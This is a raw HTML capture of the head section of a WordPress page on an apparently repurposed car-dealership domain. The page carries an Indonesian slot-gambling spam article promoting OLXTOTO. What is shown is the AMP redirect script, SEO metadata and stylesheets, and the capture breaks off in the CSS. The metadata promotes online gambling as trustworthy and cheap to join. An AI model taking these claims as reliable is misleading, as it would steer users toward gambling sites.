

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/
body_size: 20983
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Gemarang - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Gemarang - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Minat banyak penjudi di saat main judi slots online pastinya tidak sekedar menurut dari hasrat mendapati keuntungan paling besar saja. Masalahnya main slots dengan beberapa keringanan pun terus dibutuhkan tiap beberapa slotters supaya dapat makin nyaman dan suka dalam menikmatinya. Bahwasanya, buat saat ini juga sudahlah banyak kelapangan dalam pelayanan judi slots yang..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:22:52+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/#article","isPartOf":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/"},"author":{"name":"admin","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"headline":"Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Gemarang","datePublished":"2023-01-21T08:22:52+00:00","mainEntityOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/"},"wordCount":2070,"commentCount":0,"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","keywords":["OLXTOTO"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/","name":"Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Gemarang - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:22:52+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Bisa dipercaya Deposit Paling murah Gemarang"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-bisa-dipercaya-deposit-paling-murah-gemarang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, 